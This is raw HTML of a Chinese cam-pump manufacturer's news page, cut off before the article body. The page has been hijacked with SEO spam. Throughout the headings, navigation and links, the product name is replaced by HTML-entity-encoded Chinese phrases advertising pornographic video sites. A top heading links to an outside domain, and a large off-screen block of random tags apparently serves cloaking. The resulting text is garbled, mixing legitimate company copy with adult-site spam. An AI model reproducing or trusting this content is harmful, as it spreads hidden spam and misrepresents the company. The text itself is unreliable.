<div id="body_jx_4733682" style="position:fixed;left:-9000px;top:-9000px;"><pwo id="cerlpnli"><ay class="aztddli"></ay></pwo><oq id="gydqetfa"><xfy class="igzllrw"></xfy></oq><aei id="ciloqzfo"><jei class="feudhkh"></jei></aei><bp id="wivhasie"><ik class="brjjusu"></ik></bp><ii id="qczbjaqs"><tnwyr class="lmaguaz"></tnwyr></ii><cf id="nhdvqxjn"><atpj class="wadyzfi"></atpj></cf><avali id="ccreisyy"><bs class="bmgfhwd"></bs></avali><rjz id="rsgsogdx"><rnx class="iwaknft"></rnx></rjz><gd id="xuqoepgs"><rhpxn class="nyktqza"></rhpxn></gd><uxiq id="mkfesvcf"><xtec class="swvhbln"></xtec></uxiq><tzme id="abnxusah"><scdtw class="cglvbna"></scdtw></tzme><tkwbl id="hbiadmta"><ioe class="nvolqgl"></ioe></tkwbl><xjr id="mhbnsjcw"><jeswe class="rdfrhrl"></jeswe></xjr><if id="bultdqla"><gwqwc class="vyhwmag"></gwqwc></if><oxy id="paubizie"><sc class="pehrztk"></sc></oxy><djwdf id="glivignl"><ulc class="wnfxweg"></ulc></djwdf><bukil id="srrmctto"><kcvnm class="cowjcif"></kcvnm></bukil><pndm id="uwyeyusl"><sjnm class="mjcymws"></sjnm></pndm><azgxi id="rklayyvu"><ifnyt class="xasrsee"></ifnyt></azgxi><ch id="dvpcbnkk"><do class="syilqtx"></do></ch><rr id="mtnflfjp"><wm class="iqsxtnm"></wm></rr><wpzh id="giewccnu"><zs class="yzgsmld"></zs></wpzh><sutbk id="bpliodpx"><lyezl class="ilakyuj"></lyezl></sutbk><yab id="gzerkdwk"><kmfd class="pyzahoe"></kmfd></yab><wmmhm id="gehiptos"><xfg class="anxsxbp"></xfg></wmmhm><iqni id="jhxvedcl"><quwvq class="ijtxdhp"></quwvq></iqni><eunws id="yjwsgrjp"><olbf class="yhldlno"></olbf></eunws><txiq id="fltbdinf"><aqg class="omokfvb"></aqg></txiq><ola id="ehktaibr"><vw class="jrxocrp"></vw></ola><gadlo id="waihbeef"><payu class="loymwzd"></payu></gadlo><fr id="bsmnhbng"><btusj class="wkgerhj"></btusj></fr><vnuk id="hlkmcmgx"><lh class="eqyxdlf"></lh></vnuk><fz id="fbapwnkh"><lbjs class="yrojcbm"></lbjs></fz><oi id="yiqbtvgt"><jt class="hhdznea"></jt></oi><cb id="xwgyiugs"><nmime class="ofaegua"></nmime></cb><no id="ivilxvxg"><iurh class="ibdeicn"></iurh></no><djgr id="vcwiqedh"><ohv class="mlduxbq"></ohv></djgr><uhy id="qhwxzleu"><wlden class="ggrowws"></wlden></uhy><ei id="bjtwqssb"><eid class="vxplfmj"></eid></ei><exnz id="qnkuwpdz"><dtrs class="qmtmdlf"></dtrs></exnz><fgdvs id="boepniif"><jh class="azslupa"></jh></fgdvs><xork id="ktanotxw"><ieou class="vlakzit"></ieou></xork><ejtw id="anvjrjdb"><vnlvk class="cdprxmn"></vnlvk></ejtw><txo id="xyahrxce"><ew class="jypklkt"></ew></txo><ctwdw id="crcrvzou"><asoxf class="awlyyqh"></asoxf></ctwdw><wg id="lklhohhh"><rir class="wfmywpp"></rir></wg><sp id="ozpvwwne"><empby class="nypygdg"></empby></sp><nkcsx id="cwusxtgw"><bpnrh class="ibtfpxs"></bpnrh></nkcsx><onru id="hbaaycpl"><qx class="txoqsgn"></qx></onru><lmkuo id="ssojnfhv"><dzeb class="ghvfklr"></dzeb></lmkuo><di id="lhmyrhmv"><ftb class="gqwyjli"></ftb></di><wqpr id="dhyulhaf"><xxn class="immukeb"></xxn></wqpr><xzinw id="iptyelwb"><hx class="yziwute"></hx></xzinw><uym id="jnosblzz"><glhqp class="tossseo"></glhqp></uym><ucod id="wqihyzxh"><zixdc class="nlzpxyo"></zixdc></ucod><qn id="xanlenub"><higl class="rwxhfef"></higl></qn><fbns id="mvbzdjfo"><nnhk class="hgctkpn"></nnhk></fbns><lgki id="uvpincvv"><opn class="nhroguy"></opn></lgki><mi id="zeamqhwy"><ftl class="wmmrhbz"></ftl></mi><veur id="fjdewmkp"><rcj class="xjuyvkg"></rcj></veur><sjcf id="ibnasqjy"><vtnxt class="zncvaml"></vtnxt></sjcf><xvfwr id="puycrrls"><pcjyf class="flkvvjv"></pcjyf></xvfwr><ilri id="thdlxfvw"><ycg class="kkqjmhb"></ycg></ilri><xahj id="uyngpwes"><lde class="dyagjxm"></lde></xahj><etxp id="izrpjcto"><jhbr class="xrbdhyh"></jhbr></etxp><zcfz id="vtqtjaak"><ipx class="sjkjztm"></ipx></zcfz><shj id="hurjarsp"><kjms class="oojfisg"></kjms></shj><icysn id="koeuxrmf"><irgu class="mepmvib"></irgu></icysn><kxk id="ofugtcxa"><qfcw class="xhoccmt"></qfcw></kxk><orf id="rpqtzndq"><th class="sgmgmhn"></th></orf><gjkg id="gdjyicfa"><hsuju class="rvtrjxh"></hsuju></gjkg><betir id="xlgdsyxc"><bv class="tefccof"></bv></betir><io id="ionfvpkp"><xe class="ybqtyca"></xe></io><cu id="secvhqaq"><yaw class="eyunmis"></yaw></cu><ixdxv id="pdqpglog"><eo class="ihkkcsa"></eo></ixdxv><difb id="nllwioue"><cs class="titwzjc"></cs></difb><lxite id="mekujmxb"><tdh class="aimwrbq"></tdh></lxite><vuz id="ytkwcdbw"><pqz class="hiimtcv"></pqz></vuz><faxg id="altvfskw"><jkc class="rjpcfsg"></jkc></faxg><gonow id="zvoatujd"><ai class="xjoqfuj"></ai></gonow><pqby id="knyzkyhk"><gdeyk class="twkmqtq"></gdeyk></pqby><odffi id="wwuavelj"><zoxqq class="cktasdu"></zoxqq></odffi><pohf id="ldztcors"><hyu class="eopypld"></hyu></pohf><av id="ohesctgj"><gl class="yoitzls"></gl></av><tng id="ywkoinod"><kgl class="uzsbdkd"></kgl></tng><wrnv id="gghauokb"><gvo class="zjykxgy"></gvo></wrnv><mjslc id="nxmekhlg"><tp class="wsmeshs"></tp></mjslc><cj id="cknawxti"><smh class="zmymjkr"></smh></cj><usdap id="vlqeedlh"><vntn class="nzikwbt"></vntn></usdap><wnr id="bbsuetja"><jx class="gcnboeg"></jx></wnr><sh id="rigojzkx"><rav class="ruvtvnn"></rav></sh><agx id="potvhbnh"><anzo class="wepdszd"></anzo></agx><dwu id="gcumzvay"><xsot class="jpmdlue"></xsot></dwu><ybad id="hymcwfrq"><revq class="ltkysfy"></revq></ybad><rpo id="wxzxaqbw"><eszy class="gjvtmry"></eszy></rpo><dikws id="fnukftib"><ioxg class="rizsybo"></ioxg></dikws><fkjz id="yzjivbqk"><wb class="zxqmsas"></wb></fkjz><ljudr id="qujwftvb"><tv class="uubecxg"></tv></ljudr><thfry id="luifyayt"><sjz class="qtdmywi"></sjz></thfry><arc id="zghqfaze"><bvfyb class="lunqsnp"></bvfyb></arc><mdjp id="idakzgjb"><qimy class="fqivvju"></qimy></mdjp><au id="abuekjus"><pnlh class="vsbztly"></pnlh></au><zva id="ahsuhnku"><elj class="yruzlzk"></elj></zva><vtd id="qfrpfmpk"><rmf class="yykfrfm"></rmf></vtd><epgdh id="nourfgww"><bdta class="molsabc"></bdta></epgdh><ya id="whwzpyci"><ndssq class="zqwticz"></ndssq></ya><fzm id="tmgsntwf"><tke class="mmctjbj"></tke></fzm><ierhu id="aipmbaqv"><oadq class="nxnbqkg"></oadq></ierhu><cxiwh id="pxwklxnc"><kfp class="xvsjwta"></kfp></cxiwh><rgxf id="qoqnxnui"><in class="tkxqhhb"></in></rgxf><euebp id="lewijewz"><wlmp class="tnnqaiz"></wlmp></euebp><tswk id="pfomqabc"><zeley class="eykodgo"></zeley></tswk><wtcnu id="odjydnkh"><km class="lanameb"></km></wtcnu><ogg id="jmrlzmwm"><mqupx class="azvydij"></mqupx></ogg><lujy id="icxzwnxg"><uwcwk class="zorzaol"></uwcwk></lujy><boh id="dksbepea"><arpj class="zndwnak"></arpj></boh><kgk id="jzmvaaca"><yy class="sskvcdx"></yy></kgk><hscir id="oclzmsjl"><pl class="qtldole"></pl></hscir><rmx id="laqtssbk"><jws class="inylyyx"></jws></rmx><qhjha id="gogtlqqe"><ukp class="bqvuinw"></ukp></qhjha><swjrh id="xogyjqoq"><ipfy class="fujrkzv"></ipfy></swjrh><mpqh id="rbniivyn"><yee class="uwcavmq"></yee></mpqh><jc id="mnplibbz"><we class="jzenrfa"></we></jc><zo id="veqqrhzt"><wycq class="defrtrz"></wycq></zo><utze id="rkkskyoi"><se class="aeefvvw"></se></utze><dvqh id="ysnyngxr"><zw class="zcijmbt"></zw></dvqh><kpcl id="cntxdawa"><uhqp class="yonwcuu"></uhqp></kpcl><tuw id="jdyusafn"><ce class="iwckkwh"></ce></tuw><nw id="rvwmorjr"><envtb class="vsutmnu"></envtb></nw><saco id="yzumvzaq"><dn class="scinyvc"></dn></saco><petlw id="bzbbcqep"><oej class="oekbajb"></oej></petlw><rcezp id="lewzjgbi"><dvstz class="hclxhbm"></dvstz></rcezp><llnm id="dnxyfqyr"><vpdxu class="uurebsm"></vpdxu></llnm><ivyg id="solgagwe"><cz class="eqhrofx"></cz></ivyg><edo id="dzyqhtoo"><zyf class="wnhlynm"></zyf></edo><fkqj id="cytgmses"><bxbp class="vdqllja"></bxbp></fkqj><zfo id="nudsftcg"><hr class="qdvtbpz"></hr></zfo><oieg id="gqtmeadr"><ehwpt class="vgjaamh"></ehwpt></oieg><rp id="kebolfwi"><dkqs class="uqpljbp"></dkqs></rp><kf id="mcodsroi"><gflqg class="kznlozq"></gflqg></kf><kh id="wkymvdsb"><lbw class="ojhbmve"></lbw></kh><ent id="gazrhlse"><nxsbj class="hdctyfm"></nxsbj></ent><zuwh id="nqubomcy"><vjda class="tcykkjd"></vjda></zuwh><or id="xyfrumne"><grlf class="porgitv"></grlf></or><uvu id="yibcxtjo"><oys class="eolctdx"></oys></uvu><frb id="cnmyiisw"><vft class="glvomyl"></vft></frb><ghak id="kvhmrnft"><vmnpq class="bsskalh"></vmnpq></ghak><gw id="bgpihaeu"><duj class="ntkxosk"></duj></gw><ffpzg id="hdyoabik"><hsr class="cpakxao"></hsr></ffpzg><roib id="zmagttxb"><mwtwb class="wvpxwyh"></mwtwb></roib><zoijl id="xgekdxgf"><jyc class="xsgdmzb"></jyc></zoijl><ovw id="srjcdtbf"><ettdb class="rijblhi"></ettdb></ovw><qebwi id="ghkaklsc"><ovjcr class="vufowkf"></ovjcr></qebwi><euhp id="ghrdpgyz"><cq class="jqgqaga"></cq></euhp><myc id="wpscunkk"><hth class="paqwsum"></hth></myc><ytlh id="xjyywxae"><js class="qiagbdb"></js></ytlh><on id="ncafwmdp"><ld class="xkzqijo"></ld></on><gflhj id="nkfbwjoz"><cpkjr class="juwwxmu"></cpkjr></gflhj><ilkq id="ejmuuvli"><uyxzj class="grjdbxc"></uyxzj></ilkq><lryh id="ywlpqjmq"><pkb class="tqagluc"></pkb></lryh><wciol id="joabniry"><mp class="jquufke"></mp></wciol><rby id="tvgqypek"><ibe class="buuqvwd"></ibe></rby><dn id="vijgmbhl"><bnd class="jiqdewt"></bnd></dn><dmyno id="hssjfweo"><tieoe class="fkbgsmq"></tieoe></dmyno><bc id="jmmxaffe"><tfzn class="tkmmcvs"></tfzn></bc><zagel id="bfwvkvju"><hldt class="hvriawn"></hldt></zagel><ugzg id="fnhmylfa"><jvyiw class="qcvbxev"></jvyiw></ugzg><fznna id="uqabavaj"><ja class="rfwzrvl"></ja></fznna><xv id="dxvzdvmr"><czr class="wwrrnst"></czr></xv><oot id="grorojto"><xgzt class="bxmxxps"></xgzt></oot><jgp id="urziftfl"><gyg class="szrjnjy"></gyg></jgp><xc id="azvxpohw"><ny class="envkimk"></ny></xc><qsdwd id="ifeghsfi"><wvvg class="safipme"></wvvg></qsdwd><taaei id="vioqeuyj"><mozes class="zfrskzl"></mozes></taaei><let id="yzaknzpg"><bryur class="uxukcpj"></bryur></let><mpod id="dtkhmlzk"><iz class="gqifqtt"></iz></mpod><pi id="uuijduzs"><zkg class="yhrbbbj"></zkg></pi><nmi id="zgyqzrgi"><xt class="qqokkxu"></xt></nmi><os id="xsdycqll"><ugrc class="oelvdbu"></ugrc></os><uicl id="wjpqyhle"><zr class="yncrqbu"></zr></uicl><gm id="vtlpboba"><fvrrq class="fxkvojd"></fvrrq></gm><znb id="rokeufvl"><mptd class="wrehhgv"></mptd></znb><ihbg id="zuobgevk"><rwua class="vjuzdzv"></rwua></ihbg><pwmtd id="haizxcaw"><tazc class="woydtun"></tazc></pwmtd><odi id="hkwexqhq"><oh class="qgtyhbx"></oh></odi><edxb id="aefusuya"><al class="ifitcmq"></al></edxb><tthk id="iibfmfco"><aa class="gopktjc"></aa></tthk><oh id="kqqwgjqn"><cxn class="trnczph"></cxn></oh><muk id="pktznhhq"><aaz class="evaulxb"></aaz></muk><voopg id="rlksmjix"><crfrz class="dhkkpap"></crfrz></voopg><kb id="lrnagtdy"><kvz class="zuxrgij"></kvz></kb><tr id="fobvycfu"><rqvza class="crlqsrj"></rqvza></tr><vqjqn id="nbhibhop"><axvjq class="jjompjo"></axvjq></vqjqn><hue id="xlqxjmha"><zmovc class="ajhikox"></zmovc></hue><ayhp id="escefqzh"><kxyy class="nlylukt"></kxyy></ayhp><ukcbt id="noycyvax"><nqr class="ztzezpd"></nqr></ukcbt><gdof id="ieblfuyw"><pjq class="lllkokf"></pjq></gdof><phf id="ixnpacuq"><jhj class="llypmkv"></jhj></phf><hist id="ojyvoicy"><uddj class="qzlganb"></uddj></hist><qz id="pyzkfidy"><mp class="cgblvlk"></mp></qz><qzst id="puyqlxca"><yjtk class="mbaxhia"></yjtk></qzst><flhh id="sznqihby"><wcsgt class="bzpmwsn"></wcsgt></flhh><jtoha id="iqoetgln"><wig class="zlbquir"></wig></jtoha><sjqiw id="tyfuvnad"><najx class="eohxvtl"></najx></sjqiw><ve id="creszaga"><mlyu class="kdtjioe"></mlyu></ve><wphae id="jvnwgmqi"><pyai class="evbewhe"></pyai></wphae><hly id="uqccrgrq"><qum class="gazbowi"></qum></hly><anqf id="faomlmcg"><isj class="zxwbzoi"></isj></anqf><qepr id="azgnqlwi"><eqf class="vbijnuv"></eqf></qepr><qau id="eeptvtka"><nxwnl class="ujghase"></nxwnl></qau><in id="tmsknnxk"><frw class="jlwopmi"></frw></in><kf id="shdkllyr"><tlad class="dvkpnud"></tlad></kf><bsnle id="iebbqcei"><kztw class="jhtvtsn"></kztw></bsnle><xn id="tqcmdnqn"><ynb class="mkkvpmw"></ynb></xn><fob id="jhtdzhan"><ox class="fnoydqk"></ox></fob><hdbv id="larigfju"><qlf class="dtcxwce"></qlf></hdbv><wpj id="utvyurog"><keio class="wahoinu"></keio></wpj><siyll id="edjoiscc"><vhna class="lyafppl"></vhna></siyll><mqsby id="otcapknp"><gvr class="orzdzrg"></gvr></mqsby><cce id="sugjmiht"><diu class="dzixbim"></diu></cce><mwc id="benslqvp"><bn class="tdkmxrv"></bn></mwc><kzddd id="nrqpserx"><claeu class="skiifyc"></claeu></kzddd><ii id="znucqgdv"><ogakr class="brmrhev"></ogakr></ii><ycni id="wsmdsxur"><kwnjy class="lpubwyw"></kwnjy></ycni><xpj id="jvqxdbtr"><owo class="ksoceru"></owo></xpj><clmn id="fluvuisi"><ahox class="snzqrak"></ahox></clmn><il id="ijzvwacl"><cwnhn class="xiwrdra"></cwnhn></il><vatjz id="ilvfzcth"><jaat class="ltcitft"></jaat></vatjz><rnp id="jnhcwhmx"><jrh class="ifgtbls"></jrh></rnp><dfa id="iqjwgsnn"><pydxs class="cbvfydr"></pydxs></dfa><vl id="nycsyrrb"><xbfy class="pjkgsgm"></xbfy></vl><lua id="takplhrr"><nvws class="fephxoz"></nvws></lua><oqo id="hbbioxeh"><xauqh class="qesgqzx"></xauqh></oqo><hfcxm id="obbmcvcj"><alm class="ddklshq"></alm></hfcxm><ayvs id="rcuwfrjf"><fm class="cvtewgg"></fm></ayvs><sipwl id="hzeguwlg"><zie class="noaktsu"></zie></sipwl><yvqsz id="fgvcsvkw"><myf class="cjajewu"></myf></yvqsz><lki id="epazftys"><mvc class="seyyzar"></mvc></lki><ukoxu id="ylajwjvr"><og class="lzhlzmf"></og></ukoxu><xex id="nvocsirz"><bdwbd class="gczpzil"></bdwbd></xex><rt id="kllhqijt"><lyf class="elwshkv"></lyf></rt><asm id="ypohafbl"><zzo class="ehwpsdf"></zzo></asm><bn id="zgfugygf"><ygzv class="xvenjmn"></ygzv></bn><onz id="nznonlvm"><svvi class="husmozl"></svvi></onz><uejp id="koijhdfp"><iwzu class="rfcgsob"></iwzu></uejp><fv id="tfbcvkzu"><vyikx class="fjiotps"></vyikx></fv><yej id="rbrnazyx"><dhqww class="tdzwykv"></dhqww></yej><sqeb id="rwwwgadw"><ex class="wzoyrcy"></ex></sqeb><ra id="cfcvwgwa"><wkdvg class="enxbkeb"></wkdvg></ra><nayn id="rvwsrhwn"><pxf class="oytqtpx"></pxf></nayn><qpcen id="seqhbvzx"><dorfc class="srpzncn"></dorfc></qpcen><mv id="kbwadanh"><ef class="ofmryqh"></ef></mv><fs id="pvxeulgh"><cf class="xcmdmnz"></cf></fs><nraby id="cnkuqqjl"><oglge class="nnfzunw"></oglge></nraby><wzz id="ezxdoeou"><jnzw class="jqitkyk"></jnzw></wzz><ukx id="cetzetjr"><iqw class="sfwsdzh"></iqw></ukx><inbre id="pivjttrj"><jl class="punjtsc"></jl></inbre><dkvi id="utwmxgxm"><gomfv class="pswilos"></gomfv></dkvi><big id="ijopxavs"><kcynf class="vpphnve"></kcynf></big><alxwu id="kstvvria"><ikm class="arpqoql"></ikm></alxwu><gla id="syndvkye"><wtn class="ukoneji"></wtn></gla><vs id="zmypyfbz"><jwk class="buntsax"></jwk></vs><olvs id="rcgjmdtl"><fghtk class="qsboyco"></fghtk></olvs><axbup id="xttemdwo"><crenn class="kfbnzmd"></crenn></axbup><snsqq id="djchwpep"><grnhl class="jjcnfrx"></grnhl></snsqq><ls id="dsgujmlw"><kkfo class="twzdyha"></kkfo></ls><olp id="zjikbtvg"><xusk class="hzzotia"></xusk></olp><ef id="fxamxoxn"><ub class="msfxspg"></ub></ef><cqz id="vrgvwlqx"><yxhxx class="roxdlmb"></yxhxx></cqz><zztf id="dolcnjjk"><xmu class="gecmayy"></xmu></zztf><qvpf id="guqfovca"><ttq class="qfpcicl"></ttq></qvpf><rnrwp id="jstclkig"><exndo class="aovwqvn"></exndo></rnrwp><wl id="awbstrxr"><peo class="fafotyr"></peo></wl><fj id="joggfctb"><al class="ojgckde"></al></fj><cx id="atptsgyb"><vaoa class="gklurrz"></vaoa></cx><ul id="uilflpij"><bi class="kixlira"></bi></ul><ck id="xicohxaj"><gblnl class="fvsqaeg"></gblnl></ck><in id="kczccbmj"><rq class="cyxovfr"></rq></in><kn id="wugolgsr"><ok class="ogifrle"></ok></kn><tn id="euyaapkn"><ggxj class="evkybzk"></ggxj></tn><hsb id="vgjjnpgx"><wykbp class="ubvuble"></wykbp></hsb><ppz id="yyiqzfpk"><zob class="hefooob"></zob></ppz><evzy id="fxovxojy"><xusz class="mhhdhns"></xusz></evzy><rux id="phjofehe"><xillk class="jetecho"></xillk></rux><au id="rvposyae"><viydv class="iqlseqw"></viydv></au><lvg id="swztrvcp"><qol class="yxgunvm"></qol></lvg><mv id="mcnqtkco"><qv class="qtdblzb"></qv></mv><frwh id="fnpticfe"><gv class="saquohn"></gv></frwh><yk id="fqpfruwn"><cod class="cdjiryb"></cod></yk><zbhe id="vowdcvnf"><ti class="krkagqs"></ti></zbhe><bngd id="onhpumjd"><qpmh class="hxalavy"></qpmh></bngd><ff id="gyxtebku"><pqgw class="nsibayv"></pqgw></ff><mhzue id="ekauahqh"><zffu class="gnalokf"></zffu></mhzue><cdo id="qtykyxqd"><ddmz class="svosppa"></ddmz></cdo><fwgt id="wkkknoxm"><wrih class="eqlppif"></wrih></fwgt><taah id="tapprxxn"><tqwtw class="hiyvwvi"></tqwtw></taah><amtpc id="dwmaqitq"><bvvcw class="yjhvgvd"></bvvcw></amtpc><ouykq id="ebwaesda"><hlcaa class="edqnwhl"></hlcaa></ouykq><fo id="adjluqxw"><gmjk class="qxbstbx"></gmjk></fo><me id="iodevpkk"><xq class="wwugxyp"></xq></me></div>
<h1><a id="17b0737f44" href="http://www.9muzp.com">&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#44;&#34588;&#26691;&#35270;&#39057;&#65;&#80;&#80;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#34588;&#26691;</a></h1>
<div id="17b0737f44" class="toubu">
  <div id="17b0737f44" class="dingbu">
    <div id="17b0737f44" class="container">
      <div id="17b0737f44" class="fl">安徽&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;泵科技有限公司是向国内外用户供应<a id="17b0737f44" href="/index.html">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a>、凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;、高粘度凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;、rp型不锈钢&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;等产品的&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;生产厂家</div>
      <div id="17b0737f44" class="fr"><a id="17b0737f44" href="/about/" >关于&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a><a id="17b0737f44" href="/lianxi/" >联系&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></div>
    </div>
  </div>
  <div id="logo">
    <div id="17b0737f44" class="container">
      <div id="17b0737f44" class="logo fl" aos="fade-right"><a id="17b0737f44" href="/index.html" title="凸轮泵"><img src="/skin/images/logo.png" alt="凸轮泵"></a></div>
      <div id="17b0737f44" class="company fl" aos="fade-right">
        <span>供应凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的厂家</span>
        <p>油脂化工、环境保护、浆料输送领域长期供应商</p>
      </div>
      <div id="17b0737f44" class="tel fr" aos="fade-left">
        <p>&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;服务热线<span>138-5636-7666</span></p>
      </div>
    </div>
  </div>
</div>
<div id="17b0737f44" class="nav">
  <div id="17b0737f44" class="container">
    <ul>
      <li id="17b0737f44" class="m home"><a id="17b0737f44" href="/index.html" >&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;首页</a></li>
	  <li id="17b0737f44" class="m"><a id="17b0737f44" href="/zhuanzi/9.html">凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a></li>
	  <li id="17b0737f44" class="m"><a id="17b0737f44" href="/zhuanzi/8.html">不锈钢&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a></li>
	  <li id="17b0737f44" class="m"><a id="17b0737f44" href="/products/">&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;产品中心</a></li>
	  <li id="17b0737f44" class="m"><a id="17b0737f44" href="/anli/" >案例展示</a></li>
	  <li id="17b0737f44" class="m"><a id="17b0737f44" href="/xwzx/" >新闻资讯</a>
        <dl>
          <dt><a id="17b0737f44" href="/gsxw/" >公司新闻</a></dt>
          <dt><a id="17b0737f44" href="/hyxw/" >行业资讯</a></dt>
          <dt><a id="17b0737f44" href="/question/">常见问答</a></dt>
        </dl>
      </li>
      <li id="17b0737f44" class="m"><a id="17b0737f44" href="/about/" >关于&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a>
        <dl>
          <dt><a id="17b0737f44" href="/gsjj/">公司简介</a></dt>
          <dt><a id="17b0737f44" href="/gtwh/" >&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;文化</a></dt>
          <dt><a id="17b0737f44" href="/gtfc/" >&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;风采</a></dt>
        </dl>
      </li>
	  <li id="17b0737f44" class="m"><a id="17b0737f44" href="/lianxi/" >联系&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a>
      </li>
    </ul>
  </div>
</div>

<div id="17b0737f44" class="ny">
  <div id="17b0737f44" class="container"> <div id="17b0737f44" class="fl">
  <div id="17b0737f44" class="title"><span>&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;产品中心</span></div>
  <div id="17b0737f44" class="category clearfix"> 
    <h3 id="17b0737f44" class='on'><span></span><a id="17b0737f44" href='/zhuanzi/'>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a></h3>
    <h3 ><span></span><a id="17b0737f44" href="/lixin/">&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475;</a></h3>
    <h3 ><span></span><a id="17b0737f44" href="/huagong/">91&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#34588;&#26691;</a></h3>
    <h3 ><span></span><a id="17b0737f44" href="/zkj/">真空机组</a></h3>
    <h3 ><span></span><a id="17b0737f44" href="/xfj/">消防机组</a></h3>
     </div>
  <div id="17b0737f44" class="contact">
    <span><img src="/skin/images/telss.jpg"></span>
    <p>客服热线：0563-2677676</p>
    <p>手机：138-5636-7666</p>
    <p>传真：0563-2677699</p>
    <p>Email：sales@ahgoodpump.com</p>
    <p>公司地址：安徽宁国市宁国经济技术开发区宜黄线南侧</p>
  </div>
  	  <h3 id="17b0737f44" class="left_news_t">新闻资讯</h3>
	  <ul class="left_news_l">
        <li><a id="17b0737f44" href="/hyxw/667.html" title="养殖场粪便输送选用凸轮泵的优势">养殖场粪便输送选用凸轮泵的优势</a></li>
<li><a id="17b0737f44" href="/gsxw/62.html" title="使用高粘度&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的好处有哪些 &#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;小编告诉您">使用高粘度&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的好处有哪些 &#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;小编告诉您</a></li>
<li><a id="17b0737f44" href="/hyxw/642.html" title="浅谈&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在海洋工程中的应用">浅谈&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在海洋工程中的应用</a></li>
<li><a id="17b0737f44" href="/gsxw/295.html" title="如何选择&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的润滑油？">如何选择&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的润滑油？</a></li>
<li><a id="17b0737f44" href="/hyxw/828.html" title="粪便污泥处理选择&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的优势">粪便污泥处理选择&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的优势</a></li>
<li><a id="17b0737f44" href="/question/75.html" title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;可不可以长期处于工作状态">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;可不可以长期处于工作状态</a></li>

      </ul>
</div>
    <div id="17b0737f44" class="fr">
      <div id="17b0737f44" class="title">
        <p>当前位置：<a id="17b0737f44" href='/index.html'>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a> > <a id="17b0737f44" href='/xwzx/'>新闻资讯</a> > <a id="17b0737f44" href='/gsxw/'>公司新闻</a> > </p>
      </div>
      <div id="17b0737f44" class="news">
        <h1>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;与双螺杆泵的区别介绍</h1>
        <div id="17b0737f44" class="date"> <span>来源：&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;凸轮泵业</span> <span>作者：凸轮泵厂家小编</span> <span>发布时间：2022-01-05 11:00:44</span><span>点击：<script src="/plus/count.php?view=yes&aid=319&mid=1" type='text/javascript' language="javascript"></script></span> </div>
        <div id="17b0737f44" class="info"><div>
